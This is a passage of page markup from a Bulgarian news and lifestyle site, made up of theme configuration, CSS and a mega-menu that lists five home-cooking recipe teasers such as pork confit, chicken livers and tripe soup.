block_tdi_51_91a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_91a","tdc_css_class_style":"tdi_51_91a_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_91a"}';
block_tdi_51_91a.td_column_number = "3";
block_tdi_51_91a.block_type = "tdb_header_mega_menu";
block_tdi_51_91a.post_count = "5";
block_tdi_51_91a.found_posts = "709";
block_tdi_51_91a.header_color = "";
block_tdi_51_91a.ajax_pagination_infinite_stop = "";
block_tdi_51_91a.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_91a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_91a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_91a" data-td_block_id="tdi_51_91a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_91a" data-td_block_id="tdi_51_91a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_897 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_897" >
<style>
/* custom css */
.tdi_52_897 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_897 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_897 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_897 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_897:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_897:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_897.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_897.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_897 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_897 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_897 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_897 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_897 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_897 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_897 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_897 .td-module-meta-info,
				.ie11 .tdi_52_897 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_897 .td-post-vid-time{
					display: block;
				}.tdi_52_897 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_897 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_897 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_897 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_897 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_897 .entry-review-stars{
					display: inline-block;
				}.tdi_52_897 .td-icon-star,
                .tdi_52_897 .td-icon-star-empty,
                .tdi_52_897 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_897 .td-module-comments{
					display: none;
				}.tdi_52_897 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_897:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_897 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_897 .td-post-category:hover{
					color: #000000;
				}.tdi_52_897 .td-module-title a{
					color: #051d2d;
				}.tdi_52_897 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_897 .td-post-author-name a{
					color: #666666;
				}.tdi_52_897 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_897.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_897 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_897 .td-editor-date,
				.tdi_52_897 .td-editor-date .td-post-author-name,
				.tdi_52_897 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_897 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_897 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_897 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_897 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_897 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_897 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_897 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_897 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_897 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_897 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_897 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_897 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_897 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_897 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_897 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
